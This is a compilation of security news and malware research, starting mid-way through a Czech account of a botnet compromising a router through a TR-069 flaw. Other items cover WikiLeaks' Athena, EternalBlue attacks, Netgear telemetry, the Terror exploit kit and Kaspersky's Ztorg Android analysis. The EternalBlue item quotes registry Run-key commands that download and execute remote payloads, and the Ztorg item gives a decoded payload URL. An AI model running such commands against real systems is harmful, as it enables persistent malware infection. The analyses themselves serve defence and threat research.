Když už jsem pomalu začal vzdávat svoji snahu a smiřoval se s tím, že nebudu schopen porovnat vzorky firmwaru z obou zařízení, zkusil jsem poslední možnost. Připojil jsem zařízení do internetu na veřejnou IP adresu. A vyplatilo se. Přibližně během do dvou hodin byl router plně kompromitovaný a stal se součásti botnetu. Hned jsem ho tedy odpojil od sítě a jal se analyzovat zachycená data.
Ukázalo se že router trpí zranitelností umožňující vzdálenému neautorizovanému útočníkovi spustit libovolný kód. Útok se skládá ze dvou HTTP/SOAP dotazů, přičemž ve druhém byl uschován řetězec:
Došlo tedy ke stažení a spuštění binárky a připojení infikovaného routeru k botnetu. Ze zvědavosti jsem binárku nahrál na Virustotal, ale jak se dalo očekávat, architektury jako například MIPS nejsou úplně zajímavé pro antivirové společnosti, jako podezřelý označil vzorek pouze jeden antivir z 55. Na základě posbíraných dat jsem si napsal krátký skript, který mi umožňoval do routeru posílat příkazy. Ty se nakonec zdrcly jen na vypnutí telnetového démona a jeho opětovné spuštění, ale tentokrát s parametrem -l /bin/sh, což mi udělalo velkou radost, protože jsem měl konečně přístup ke klasickému shellu.
Následně jsem již snadno z obou routerů vytáhl firmware a ověřil kryptografické otisky jednotlivých oddílů. Oddíl s kořenovým adresářem a linuxovým jádrem byly na chlup stejné. Lišily se pouze oddíly bootloaderu a oddíl s uloženou konfigurací. Rozdíl v konfiguracích byl nezajímavý a v bootloaderu se dle očekávání lišila pouze uložená MAC adresa. Porovnání oddílů tedy dopadlo dle očekávání, nebývá totiž časté, aby malware přepsal firmware. Částečně také proto, že oddíl s kořenovým adresářem používá jako systém souborů squashfs a při úpravě je zapotřebí, aby byl přepsán celý oddíl.
Po porovnání firmwarů jsem se vrátil k zpět k prošlému útoku a nalezené zranitelnosti. Samotný malware se choval celkem slušně. Upravil si iptables, tak aby sám sebe ochránil před případnou následnou nákazou zablokováním portů zranitelné služby. A hned na to se jal scanovat náhodné IP adresy za účelem dalšího šíření. Už jen chyběla hláška v telnetu o „zabezpečování zařízení“ a dalo se hádat, že se nejspíš jednalo o botnet Hajime. Ze zvědavosti jsem udělal ještě pár pokusů a nejkratší čas napadení čistého zařízení nepřekročil 10 minut.
Samotná zranitelnost tedy umožňuje vzdálené spuštění libovolného kódu (remote code execution) s maximální délkou řetězce 62 bajtů. Konkrétně se jedná o „vlastnost“ „NewNTPServer“ protokolu TR-064, který je určen pro konfiguraci po lokální síti, ale zřejmě následkem chybné implementace je dostupná i z Internetu v rámci protokolu TR-069. Zranitelnost byla objevena na portu 7547, ale v našem případě se týká i portu 5555, který obsluhuje stejný program ( /userfs/bin/tr69). První informace o této zranitelnosti u jiného routeru se objevila 7. listopadu loňského roku a jednalo se o Eir’s D1000. Zneužití této zranitelnosti je velice snadné a odkazovaná stránka obsahuje i modul do Metasploitu.
Na stránkách výrobce routeru nebyla o dostupnosti jiných verzí firmware ani zmínka, proto jsem jej kontaktoval s popisem nalezené zranitelnosti a dotazem, zda bude připravovat nějakou opravu. Při kontaktování výrobce routeru ohledně zranitelnosti však vyšlo najevo, že nová verze firmwaru již existuje a je přímo přeposílána cílovým zákazníkům (zřejmě ISP). Sami uživatelé pak bohužel nemají možnost zjistit ani existenci nové verze firmware či existenci a závažnost zranitelnosti, kterou jimi používaný produkt obsahuje.
Proto v tuto chvíli zvažujeme možnost vytvoření webových stránek, kde by si lidé mohli nechat automaticky otestovat svoje zařízení na tuto zranitelnost. Jednou z drobných překážek však bude nutnost požadovat od uživatele vypnutí a zapnutí zařízení, protože pokud by již router byl napadený podobným způsobem, zranitelnost by se díky blokovanému portu v iptables neprojevila.
Při hledání souvisejících CVE ID nebylo žádné nalezeno. Po komunikaci s Mitre došlo k přidělení nového CVE-2016–10372 pro zranitelnost dříve objevenou na modemu Eir a po dalším zkoumání pak bude pro BiPAC 9800VNXL přiděleno nové CVE ID a nebo pokud se prokáže, že se jedná o stejný software se stejnou chybou, tak se přidá na seznam zranitelných zařízení pod CVE-2016–10372.
I když se nejedná o zcela novou chybu a ani příliš rozšířená zařízení, jsem rád, že se nám podařilo projít celým řetězcem událostí, od detekování bezpečnostního incidentu vlastními prostředky, přes analýzu celé události až po komunikaci se zainteresovanými stranami.
Závěrem bych chtěl poděkovat za spolupráci jak Radku Jiroutovi z Dial Telecom, za nahlášení zařízení a také Tomáši Hruškovi a Marku Buchtovi z Joyce za zapůjčení zařízení.
WikiLeaks Details Malware Made by CIA and U.S. Security Firm
22.5.2017 securityweek BigBrothers
WikiLeaks has published documents detailing another spy tool allegedly used by the U.S. Central Intelligence Agency (CIA). The latest files describe “Athena,” a piece of malware whose developers claim it works on all versions of Windows.
Documents apparently created between September 2015 and February 2016 describe Athena as an implant that can be used as a beacon and for loading various payloads into memory. The tool also allows its operator to plant and fetch files to or from a specified location on the compromised system.
A leaked diagram shows that Athena can be loaded onto the targeted computer by an asset, a remote operator, or via the supply chain. The implant is said to work on all versions of Windows from XP through 10, including Windows Server 2008 and 2012, on both x86 and x64 architectures.
While WikiLeaks has not made available the actual Athena tool, experts pointed out that the leaked documents include information on file and registry changes made by the implant, which can be useful for determining if a system has been compromised.
The documents also show that Athena was developed in collaboration with Siege Technologies, a U.S.-based company that provides offensive-driven cybersecurity solutions. The firm was acquired last year by Nehemiah Security.
WikiLeaks pointed to an email stolen from Italian spyware maker Hacking Team in which Siege Technologies founder Jason Syversen says he’s “more comfortable working on electronic warfare.”
Since March 8, when it first announced the Vault 7 files focusing on the CIA’s hacking capabilities, WikiLeaks has regularly published documents describing various implants allegedly used by the agency. The latest leaks have focused on Windows hacking tools, including for man-in-the-middle (MitM) attacks on the LAN, for hampering malware attribution and analysis, and creating custom malware installers.
Many of the tech companies whose tools are targeted by the Vault 7 exploits claimed their latest products are not affected. Only Cisco admitted finding a critical vulnerability that had exposed many of the company’s switches.
The Vault 7 files and the exploits leaked by the hacker group called Shadow Brokers, including ones used in the recent WannaCry ransomware attacks, have once again brought exploit stockpiling by governments into the spotlight.
“We have seen vulnerabilities stored by the CIA show up on WikiLeaks, and now this vulnerability stolen from the NSA has affected customers around the world. Repeatedly, exploits in the hands of governments have leaked into the public domain and caused widespread damage,” said Microsoft president and chief legal officer Brad Smith.
In response to concerns over the stockpiling of exploits, a group of U.S. lawmakers last week proposed a new bill, the “Protecting Our Ability to Counter Hacking Act of 2017” (PATCH Act), which aims to help find a balance between national security needs and public safety.
At least 3 different groups have been leveraging the NSA EternalBlue exploit, what’s went wrong?
22.5.2017 securityaffairs BigBrothers
At least 3 different groups have been leveraging the NSA EternalBlue exploit weeks before the WannaCry attacks, here’s the evidence.
In the last days, security experts discovered numerous attacks that have been leveraging the same EternalBlue exploit used by the notorious WannaCry ransomware.
The Shadow Brokers hacker group revealed the exploit for the SMB vulnerability in April, but according to malware researchers, other threats used it such as the Adylkuzz botnet that is active since April 24.
Security experts at Cyphort found evidence on a honeypot server that threat actors in the wild were already exploiting the SMB flaw in early May to deliver a stealth Remote Access Trojan (RAT) instead of ransomware.
The RAT didn’t show worm network worm capabilities like the WannaCry ransomware.
The malware is delivered from an IP (182.18.23.38) located in China.
“Once the exploitation is successful, the attacker will send an encrypted payload as a shellcode. The shellcode is encrypted via XOR with the key, “A9 CA 63 BA”. The shellcode has an embedded binary in it as shown below:” reads the analysis published by Cyphort. “The embedded DLL is basically a trojan which downloads additional malware and receives commands from its controller.”
Once infected a system, the malicious code closes the port 445 to prevent other malware from abusing the same SMB flaw.
This aspect suggests the attacker was aware of the EternalBlue vulnerability.
“This is yet another indication that the malware is probably aware of the Eternal Blue vulnerability and is closing it.” continues the analysis. “The threat actors probably did not want other threats mingling with their activity. We believe that the group behind this attack is the same group that spreads Mirai via Windows Kaspersky discovered in February. We found similarities in terms of their IOCs.”
The RAT sets the following Registry Run entries to download and execute additional malware.
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v “start” /d “regsvr32 /u /s /i:http://js.mykings.top:280/v.sct scrobj.dll” /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v “start1” /d “msiexec.exe /i http://js.mykings.top:280/helloworld.msi /q” /f
The malicious code attempts to delete a number of users and terminate and/or delete various files or processes. The experts also noticed that it is connected to a remote access tool hosted on a Chinese website, ForShare 8.28.
The malware can be instructed by the C&C server to execute various commands, including the screen monitoring, capturing audio and video, monitoring keystrokes, transfer data, deleting files, terminating processes, downloading and executing files and many other operations.
The report published by Cyphort included the Indicators of Compromise for this specific threat.
The facts that multiple groups have been exploiting ETERNALBLUE weeks before WannaCry is also demonstrated by an analysis published by Secdo.
Secdo claims to have found evidence of ransomware abusing EternalBlue flaw weeks before WannaCry emerged.
“Secdo has uncovered a new evasive attack that leaves no trace and has been infecting organizations using NSA exploits since the mid-April.” reads the analysis published by Secdo. “The ransomware is the most apparent payload, yet under the surface a more sophisticated attack occurred that would have gone unnoticed.”

The researchers also reported that threat actors in the wild were using an EternalBlue-based worm to infect all machines in a compromised network and exfiltrate login credentials.
Recently experts at Heimdal discovered the UIWIX ransomware, a fileless malware exploiting the EternalBlue vulnerability.
Like the WannaCry, UIWIX exploits the same vulnerability in Windows SMB protocol, but the new threat has the ability to run in the memory of the infected system after the exploiting of the EternalBlue.
In late April, The experts at Secdo also discovered another attack exploiting the EthernalBlue vulnerability, it was associated with a Chinese threat actor that used a botnet to distribute a backdoor.
“It begins by spawning a thread inside of lsass.exe, similar to the credential theft attack, only instead of remaining purely in-memory, the initial payload connects back to a Chinese C2 server on port 998 (2.x.x.x) and downloads a known root-kit backdoor (based on Agony).” reads the analysis published by Secdo.
“The file is dropped in %programdata% under the name 666.exe. Existing NG-AV vendors that were present were able to block 666.exe from running, but remained oblivious to the malicious thread running inside of lsass.exe.”
Summarizing, at least 3 different groups have been leveraging the NSA exploit weeks before the WannaCry, this means a significant portion of the security community failed to monitor the threat or that failed to share the information about the attacks they have observed.
The success of EternalBlue attacks are the failure of our current model of cyber security.
Netgear Now Collects Router 'Analytics Data' — Here’s How to Disable It
22.5.2017 CyberSpy
Is your router collects data on your network?
Netgear last week pushed out a firmware update for its wireless router model NightHawk R7000 with a remote data collection feature that collects router's analytics data and sends it to the company's server.
For now, the company has rolled out the firmware update for its NightHawk R7000, but probably other router models would receive the update in upcoming days.
The Netgear's alleged router analytics data collects information regarding:
Total number of devices connected to the router
IP address
MAC addresses
Serial number
Router's running status
Types of connections
LAN/WAN status
Wi-Fi bands and channels
Technical details about the use and functioning of the router and the WiFi network.
The company said it is collecting the data for routine diagnostic to know how its products are used and how its routers behave.
"Technical data about the functioning and use of our routers and their WiFi network can help us to more quickly isolate and debug general technical issues, improve router features and functionality, and improve the performance and usability of our routers," Netgear said on its website.
How to Disable your Router Analytics Data Collection Feature
But if you are privacy conscious and don't want Netgear to collect details on you, you can disable this feature.
The company has provided an option in the router's configuration panel to turn the router analytics data collection feature off. Follow the instructions:
Launch a web browser from your PC or smartphone that is connected to the network.
Open the router login window by entering http://www.routerlogin.net.
Type the router username and password. If you haven't changed the default settings, your username is admin, and password is password.
Select Advanced → Administration → Router Update on the Home page.
Scroll down to the Router Analytics Data Collection section and select the Disable button to disable router analytics data collections.
Click the Apply button to save your settings.
That's it. You're done.
Boost And Secure Your Routers With DD-WRT
Alternatively, you can replace your device firmware with DD-WRT – a Linux-based open source firmware that is designed to enhance security and performance of wireless Internet routers.
Security conscious people always prefer DD-WRT firmware over their factory default firmware, which is compatible with many router models from popular manufacturers such as LinkSys, Cisco, Netgear, Asus, TP-Link, D-Link and more.
DD-WRT has a ton of features – it improves your wireless signal, as well as unlocks your router's potential to manage network traffic, static routing, VPN, repeating functions and more.
To check if your router is compatible with DD-WRT, head on to 'DD-WRT database' and search for your router model number.
If it's there and supported, then download it and follow below-mentioned general steps to install it:
Log into your router's admin page (usually at http://192.168.1.1/).
Go to the Admin section and choose "Firmware Upgrade."
Choose "Select File" and find your DD-WRT firmware.
Upload it and do not unplug or do anything to the router until it finishes updating.
Note: Changing your router's firmware with a non-compatible firmware can brick your router. So be very careful.
Experts discovered that the Terror Exploit Kit now includes fingerprinting capabilities
22.5.2017 securityaffairs Exploit
Experts from Talos Team discovered changes made to the Terror exploit kit (EK) that allow it to fingerprint victims and target specific vulnerabilities.
Recent changes made to the Terror exploit kit (EK) allow it to fingerprint victims and target specific vulnerabilities instead of carpet bombing the victims with many exploits at the same time, Talos researchers discovered.
Last week I reported the news of the improvements of the Stegano Exploit kit, today we will speak about the Terror exploit kit that now includes fingerprinting capabilities.
The Terror Exploit Kit first appeared in the threat landscape in January 2017, in April experts observed a significant increase of hacking campaigns leveraging the EK.
Because of similarities with Sundown EK, experts at MalwareBytes initially thought that the Terror EK was simply a new variant of Sundown, but further investigation revealed that it was actually from a different actor (so-called Terror EK by Trustwave).
The Terror EK was advertised on various underground forums by a hacker with the online moniker @666_KingCobra that is offering it for sale under different names (i.e. Blaze, Neptune, and Eris).
Experts at Malwarebytes Labs said that the Terror EK was used in a malvertising campaign distributing the Smoke Loader by exploiting Internet Explorer, Flash, and Silverlight exploits.
The Terror EK was also involved in a campaign using a different landing page that distributes the Andromeda malware.
The compromised websites were used to redirect to the exploit kit landing page via server 302 redirect call and done via script injection.
The powerful exploit kit was observed carpet bombing victims using many exploits at the same time, but now experts from Talos group observed a significant change in their tactic. News of the day is that the Terror Exploit Kit was improved with new exploits and implemented fingerprinting abilities. These latter features allow the EK to determine what exploit would be used in order to compromise the target system.
The new variant of the Terror Exploit Kit was able to determine the specific OS running on the victim’s PC, the browser version, installed security patches and plugins.
The researchers were served different files when accessing the site via different browsers, such as Internet Explorer 11 or Internet Explorer 8.
Talos malware researchers identified a potentially compromised legitimate website that operates as a malware gate. The website was initially used to redirect visitors to a RIG landing page, after a single day of analysis the gate switched to Terror exploit kit.
“Terror seems to constantly evolving. In this campaign it has added further exploits and no longer carpet bombs the victim. Instead it evaluates data regarding the victim’s environment and then picks potentially successful exploits depending on the victim’s operating system, patch level, browser version and installed plugins. This makes it harder for an investigator to fully uncover which exploits they have.” reads the analysis published by Talos.
“It is interesting to note that the adversaries are using an URL parameter in cleartext for the vulnerability they are going to exploit, e.g. cve2013-2551 = cve20132551 in the URL.”
The compromised website discovered by Talos experts redirects users to the EK landing page by using an HTTP 302 Moved Temporarily response, like previous campaigns.

The page uses obfuscated Javascript code to determine the victim’s browser environment, then uses the return value of this function to submit a hidden form called ‘frm’.
“As mentioned in the executive overview, it uses some obfuscated Javascript code to evaluate the victim’s browser environment, for example it tries to get version information about the following plugins: ActiveX, Flash, PDF reader, Java, Silverlight, QuickTime, etc. Then it uses the return value of this function to submit the hidden form called ‘frm’.” continues the analysis.
The EK also uses cookie-based authentication for downloading the exploits, which prevents third-parties from accessing them, the security researchers discovered. This approach prevents not only investigators from learning where from or how the victims were infected, but also stops competitors from stealing the exploits.
“We have seen that the exploit kit market is experiencing an ongoing change. Big players in this market disappear while new ones show up. The new players are fighting for customers by constantly improving their quality and techniques. They modify these techniques on an ongoing basis to improve their capability to bypass security tools. This clearly shows how important it is to make sure that all your systems are up to date,” concluded Talos.
Ztorg: money for infecting your smartphone
22.5.2017 Kaspersky Mobil
This research started when we discovered an infected Pokémon GO guide in Google Play. It was there for several weeks and was downloaded more than 500,000 times. We detected the malware as Trojan.AndroidOS.Ztorg.ad. After some searching, I found some other similar infected apps that were being distributed from the Google Play Store. The first of them, called Privacy Lock, was uploaded to Google Play on 15 December 2016. It was one of the most popular Ztorg modifications, with more than 1 million installations.
After I started tracking these infected apps, two things struck me – how rapidly they became popular and the comments in the user review sections.
Popularity
These infected apps quickly became very popular, gaining thousands of new users each day!
For example, com.fluent.led.compass had 10,000–50,000 installations the day I found and reported it to Google.
However, it still wasn’t deleted from Google Play the next day and the number of installations increased tenfold to 100,000–500,000. It means there were at least 50,000 new infected users in the space of just one day.
Comments
There were lots of comments saying that people downloaded these apps for credits/coins/etc.
In some of these comments the users mentioned other apps – Appcoins, Advertapp, etc.
That’s where this latest research work started.
Advertising
Apps that pay users
The app mentioned most in the comments was Appcoins, so I installed it. After that, the app prompted me to install some other apps, including one that was malicious, for $0.05.
To be honest, I was surprised that only one was malicious – all the other apps were clean.
The funny thing is that they check for root rights on the device and don’t pay those that have them. And the first thing that Ztorg did on the device after infection started was to get superuser rights.
I contacted the Appcoins developers to try and find out where this malicious advertising offer came from, but they deleted the offer and answered me by saying there was no malware and that they had done nothing wrong.
Then I analyzed the apps installed by infected users and made a list of the most popular ones that paid users to install software:
mobi.appcoins
https://play.google.com/store/apps/details?id=mobi.appcoins
com.smarter.superpocket
https://play.google.com/store/apps/details?id=com.smarter.superpocket
com.moneyreward.fun
https://play.google.com/store/apps/details?id=com.moneyreward.fun
And of course they offered malware too:
All these offered users 0.04-0.05 USD for installing an app infected with Ztorg from Google Play.
Campaigns
So I decided to take a closer look at these offers and the dumped traffic for these apps.
A typical session in which an advertising app turned into a malicious one was as follows:
App receives offers, including malicious ones, from its server (for example, moneyrewardfun[.]com). Malicious offers are sent from well-known ad services (usually supersonicads.com and aptrk.com).
After a few redirections from ad service domains (in one case there were 27 redirections) the app goes to global.ymtracking.com or avazutracking.net. These URLs are related to the ads too.
Then it redirects to track.iappzone.net.
And the final URL that leads to the Google Play Store was app.adjust.com.
All the offers that I was able to dump had track.iappzone.net and app.adjust.com.
adjust.com is a well-known “business intelligence platform”; the URLs that are used in malicious campaigns look like this:
https://app.adjust.com/4f1lza?redirect=https://play.google.com/store/apps/details?id=com.game.puzzle.green&install_callback=http://track.iappzone.net…
By analyzing these URLs we can identify infected apps on Google Play.
Malicious server
URLs from iappzone.net look like this:
http://track.iappzone.net/click/click?offer_id=3479&aff_id=3475&campaign=115523_201|1002009&install_callback=http://track.supersonicads.com/api/v1/processCommissionsCallback.php?advertiserId=85671&password=540bafdb&dynamicParameter=dp5601581629793224906
This URL structure (offer_id=..&aff_id=..&campaign=..) is related to the OffersLook tracking system. It contains many interesting things, like offer id, affiliate id. But it turns out that cybercriminals use different values for them, making these parameters unusable for us. Except one – install_callback. This parameter contains the name of the ad service.
While searching for iappzone.net I was able to find some APK files that contained this URL. All of those files are detected by Kaspersky Lab products as Ztorg malware. The interesting thing was that iappzone.net used the IP 52.74.22.232. The same IP was used by aedxdrcb.com, which was mentioned in CheckPoint’s gooligan report. A few weeks after that report was made public, iappzone.net (which wasn’t mentioned in the report) was moved to a new IP – 139.162.57.41.
Ad modules
Luckily I was able to find iappzone.net not only in the APK files but also in network traffic from clean apps. All these apps had an advertising module – Batmobi or Mobvista in most cases. Network traffic from these ad modules looked similar to the network traffic from the apps that paid users to install promoted apps.
Here is an example of an app with a Batmobi ad module. The module received a JSON file with offers from their server api2.batmobil.net.
The user sees a list of advertised apps:
After the user clicks on the ads, they are redirected to the Google Play Store.
In this case, the redirects look like this:
api2.batmobil.net -> global.ymtracking.com->tracking.acekoala.com -> click.apprevolve.com ->track.iappzone.net ->app.adjust.com -> play.google.com
After analyzing ad campaigns containing iappzone.net, I was able to find almost 100 infected apps being promoted on Google Play.
The other interesting aspect of these campaigns was that their URLs contained the install_callback parameter that I mentioned earlier. Turns out the cybercriminals only used four ad networks.
Ad sources
track.iappzone.net callbacks
Yeahmobi (global.ymtracking.com) 41%
Mobvista (next.mobvista.com) 34%
Avazu (postback.apx.avazutracking.net) 18%
Supersonicads (track.supersonicads.com) 7%
However, this doesn’t mean that malware was only being distributed through these four networks. These ad networks are selling their ads to a wide range of advertising companies. In my research, I saw some malicious ads coming from other advertising networks like DuAd or Batmobi, but after a few redirects these ads were always pointing to one of the four advertising networks listed above.
Furthermore, I tracked several malicious ad campaigns that looked like this:
Batmobi -> Yeahmobi-> SupersonicAds
which means that these networks also redistribute ads to each other.
I wasn’t able to find any other ad networks in the install_callback parameter until the end of March 2017.
Other sources
During my research I found some infected apps that were not promoted by these advertising networks. When I looked at their detection paths I found that there were several patterns to them. Most of the paths where these apps were detected (except the installation path /data/app) were as follows:
[sdcard]/.android/ceroa/play/
[sdcard]/.nativedroid/download/
[sdcard]/.sysAndroid/download/
[sdcard]/.googleplay_download/
[sdcard]/.walkfree/apks/583737491/
[sdcard]/Android/data/TF47HV2VFKD9/
[sdcard]/Android/Data/snowfoxcr/
[sdcard]/DownloadProvider/download/
I analyzed the apps using these paths and discovered that all of them are already detected by Kaspersky Lab products as adware or malware. However, the apps downloaded to these folders are not all malicious – most of them are clean.
Folder’s name Type Detection %*
DownloadProvider Malware 81%
TF47HV2VFKD9 Malware 56%
snowfoxcr AdWare 51%
nativedroid Malware 48%
.walkfree AdWare 33%
ceroa AdWare 20%
sysAndroid Malware 16%
.googleplay_download Malware 15%
* Malicious apps that were downloaded to a specific folder as a percentage of all apps in that folder.
Infected apps
Similar apps
All the infected apps that I analyzed surprised me in that they don’t look like they were patched with malware code. In many other cases, cybercriminals just add malicious code to clean apps, but not in this case. Looks like these apps were created especially for distributing malware.
Publishers from Google Play
Some of the publishers’ emails from Google Play:
com.equalizer.goods.listener trantienfariwuay@gmail.com
com.ele.wall.papers nguyenduongsizang@gmail.com
com.game.free.plus.prefect liemproduction08@gmail.com
com.green.compass.star longhahoanghuong@gmail.com
com.voice.equalizer.musicssss baoanstudio@gmail.com
com.amusing.notes.done trunggapin@gmail.com
com.booster.ram.app.master.clean lakonmesminh@gmail.com
com.game.puzzle.green zentinlong@gmail.com
com.listen.music.pedometer tramhuyenthoai9a@gmail.com
com.live.paper.watch.analog nguyenthokanuvuong@gmail.com
When I started to search for them, I found that most of the emails are related to Vietnam.
For example:
trantienfariwuay -> tran tien [fariwuay] – Vietnamese singer
liemproduction08 -> liem production [08] – Thuat Liem Production, company from Ho Chi Minh City, Vietnam
nguyenthokanuvuong -> nguyen [thokanu] vuong – Vietnamese version of Chinese name Wang Yuan
Malicious modules
Almost all of the infected apps from Google Play contain the same functionality – to download and execute the main module. During this research, I found three types of modules with this functionality.
Dalvik
Every infected app from Google Play with this type of malicious module was protected by the packer. I will describe the app with the package name com.equalizer.goods.listener. It was packed using the Qihoo packer. This app has many different classes and only a few of them are related to the malicious module. Malicious code will be triggered by the PACKAGE_ADDED and PACKAGE_REMOVED system events. It means that malicious code only starts executing after the user installs/updates/removes an app.
As a first step, the malicious module will check if it’s running on a virtual machine, emulator or sandbox. To do so, it will check several dozen files that exist on different machines and several dozen values for different system properties. If this check is passed, the Trojan will start a new thread.
In this new thread the Trojan will wait a random amount of time, between an hour and an hour and a half. After waiting it will make a GET HTTP request to the C&C (em.kmnsof.com/only) and, as a result, the Trojan will receive a JSON file encrypted with DES. This JSON should contain a URL from which a file can be downloaded. The file is an ‘xorred’ JAR that contains the malicious classes.dex – the main module.
Native
Since October 2016 I’ve reported lots of apps with this malicious module to Google, so they were able to improve their detection system and catch almost all of them. This meant the cybercriminals had to bypass this detection. In the beginning they changed some methods in the code and used commercial packers. But in February 2017 they rewrote the entire code, moving all functionality to the ELF (native, .so) library.
Example: com.unit.conversion.use (MD5: 92B02BB80C1BC6A3CECC321478618D43)
The malicious code is triggered after app execution starts from the onCreate method.
The malicious code in the infected classes.dex is simple – it starts a new thread that loads the MyGame library and it has two methods for dealing with sandbox detections, which will be executed from the library.
In this version, the delays are much smaller than in the previous one – it waits only 82 seconds before execution.
After starting, the MyGame library will check if it’s running in a sandbox by executing the two methods from classes.dex. One will try to register the receiver for the BATTERY_CHANGED action and check if it’s correct. Another method will try to get application info about the com.android.vending package (Google Play Store) with the MATCH_UNINSTALLED_PACKAGES flag. If both of these methods return “false”, the malicious library will execute a GET request to the command server.
It receives: “BEgHSARIB0oESg4SEhZcSUkCCRFICAUSHwoLEhZIBQkLSQ4fSQ4fVlZVSQEWVlZVSAcWDUpeVg==”
The library will decode this answer and xor it with a 0x66 key.
Result:
b.a.b.a,b,http://dow.nctylmtp.com/hy/hy003/gp003.apk,80
g_class_name = b.a.b.a
g_method_name = b
g_url = http://dow.nctylmtp.com/hy/hy003/gp003.apk
g_key = 80
The .apk file available at g_url will be downloaded into the cache folder of the app folder (/data/data/<package_name>/cache). The library will xor it with g_key and load it using a ClassLoad method from the DexClassLoader class.
As we can see, the cybercriminals changed a lot in the malicious code, and replaced the Java code with C code. But the functionality remains the same – connect to the C&C, download and execute the main module.
Detection bypassing
Once I was able to receive the package IDs from these campaigns, I installed the infected app from Google Play on my test device and… nothing happened. After some investigating, I found that the cybercriminals only return a malicious payload to users that install apps via ads. However, some of the other infected apps started to infect my test phone when installed directly from Google Play – without clicking on any ads.
Dropper
In April 2017 the cybercriminals changed their Ztorg code again. In this third type of malicious module, the cybercriminals moved all the functionality back to classes.dex. The main difference with the previous version is that it’s no longer a Trojan-Downloader. It doesn’t download the main module from a malicious server; instead it contains an encrypted module in the Assets folder of the installation package. The file called info.data is xored with 0x12 and then loaded using the ClassLoad method.
Payload (main module)
In all the attacks that I analyzed the main module had the same functionality. I’ll describe one of the most recent – 2dac26e83b8be84b4a453664f68173dd. It was downloaded by the com.unit.conversion.use app using the malicious MyGame library.
This module is downloaded by the infection module and loaded using the ClassLoad method. The main purpose of the module is to gain root rights and install other modules. It does this by downloading or dropping some files.
Some files can only be dropped from this module; there are no URLs for them.
Some of the URLs with the down.118pai.com domain didn’t work at the time of this research. All files that have these URLs can be dropped. All files that have URLs only and cannot be dropped have URLs with the domains sololauncher.mobi and freeplayweb.com, which were accessible at the time of this research.
In one of the previous versions of the main module, dated September 2016, all the URLs had the down.118pai.com domain and were available at that time.
Some of the dropped/downloaded malicious files will be added to the /system/etc/install-recovery.sh file. It means that these files will remain on the device even after a reset to factory settings.
All files that are dropped and downloaded by this module can be divided into a few groups:
Clean files, tools
File name Tool name MD5
data/files/.zog/.a chattr 9CAE8D66BE1103D737676DBE713B4E52
data/files/.zog/.a chattr 1E42373FA7B9339C6C0A2472665BF9D4
data/files/.zog/supolicy supolicy cdceafedf1b3c1d106567d9ff969327a
data/files/.zog/busybox busybox 3bc5b9386c192d77658d08fe7b8e704f
data/files/.zog/.j Patched su 8fb60d98bef73726d4794c2fc28cd900
Exploits, exploit packs, exploit droppers
File Name Name MD5 Detection name
data/files/.Ag/Agcr Agcr32 D484A52CFB0416CE5294BF1AC9346B96 Exploit.AndroidOS.Lotoor.bv
data/files/.Ag/Agcr Agcr64 B111DD21FD4FCEFDC8268327801E55CE Exploit.AndroidOS.Lotoor.bv
data/files/.zog/.ag/bx Bx 70EBFA94C958E6E6A7C6B8CD61B71054 Exploit.AndroidOS.Lotoor.bu
data/files/.zog/.ag/cx cx 892E033DA182C06794F2B295377B8A65 Exploit.AndroidOS.Lotoor.bu
data/files/.zog/exp exp 6E17234C57308012911C077A376538DC Exploit.AndroidOS.Lotoor.bz
data/files/.zog/.ag/nn.zip maink.apk/boy ab9202ccfdd31e685475ba895d1af351 script
data/files/.zog/.ag/nn.zip maink.apk/bx 70ebfa94c958e6e6a7c6b8cd61b71054 Exploit.AndroidOS.Lotoor.bu
data/files/.zog/.ag/ym ym32 F973BAA67B170AB52C4DF54623ECF8B3 Exploit.AndroidOS.Lotoor.bu
data/files/.zog/.ag/ym ym64 807A6CF3857012E41858A5EA8FBA1BEF Exploit.AndroidOS.Lotoor.bu
data/files/.zog/.aa mainp.apk/r1 c27e59f0f943cf7cc2020bda7efb442a Exploit.AndroidOS.Lotoor.bh
data/files/.zog/.aa mainp.apk/r2 368df668d4b62bdbb73218dd1f470828 Exploit.AndroidOS.Lotoor.bi
data/files/.zog/.aa mainp.apk/r3 fb8449d1142a796ab1c8c1b85c7f6569 Exploit.AndroidOS.Lotoor.bh
data/files/.zog/.aa mainp.apk/r4 04dd488783dffcfd0fa9bbac00dbf0f9 Exploit.Linux.Enoket.a
data/files/.zog/.ad mainmtk.apk b4b805dc90fa06c9c7e7cce3ab6cd252 Exploit.AndroidOS.Lotoor.bi
data/files/.zog/.ag/np np 1740ae0dc078ff44d9f229dccbd9bf61 Exploit.Linux.Enoket.a
Most of these files will be downloaded by the Trojan, but some of them can only be dropped from the Trojan body. However, most of the downloaded files are the same as they were seven months ago in September 2016.
Native (ELF) malicious modules
File Name MD5 Path after infection Detection name
data/files/.zog/.am b30c193f98e83b7e6f086bba1e17a9ea /system/xbin/.gasys Backdoor.AndroidOS.Ztorg.j
data/files/.zog/.an 41ab20131f53cbb6a0fb69a143f8bc66 /system/lib/libgstdsys.so Backdoor.AndroidOS.Ztorg.j
data/files/.zog/.b ae822aed22666318c4e01c8bd88ca686 /system/xbin/.gap.a Backdoor.AndroidOS.Ztorg.c
data/files/.zog/.k 5289027ca9d4a4ed4663db445d8fc450 /system/bin/debuggerd Backdoor.AndroidOS.Ztorg.c
data/files/.zog/.m 5af47875666c9207110c17bc8627ce30 /system/bin/ddexe script
data/files/.zog/.c d335ac148f6414f0ce9c30ac63c20482 /system/xbin/.gap Backdoor.AndroidOS.Ztorg.c
All of these files can only be dropped from the Trojan’s body. They are not downloaded.
Malicious apps
File Name Name MD5 Path after infection Detection name
data/files/.zog/.l mains.apk 87030ae799e72994287c5b37f6675667 /system/priv-app/dpl.apk Trojan-Dropper.AndroidOS.Agent.cv
data/files/.zog/.o mains2.apk 93016a4a82205910df6d5f629a4466e9 /system/priv-app/.gmq.apk Trojan.AndroidOS.Boogr.gsh
data/files/.zog/.n mainm.apk 6aad1baf679b42adb55962cdb55fb28c /system/priv-app/.gma.apk Backdoor.AndroidOS.Ztorg.a
data/files/.zog/.al .al 7d7247b4a2a0e73aaf8cc1b5c6c08221 /system/priv-app/.gmtgp.apk Trojan.AndroidOS.Hiddad.c
.gmtgp.apk (7d7247b4a2a0e73aaf8cc1b5c6c08221)
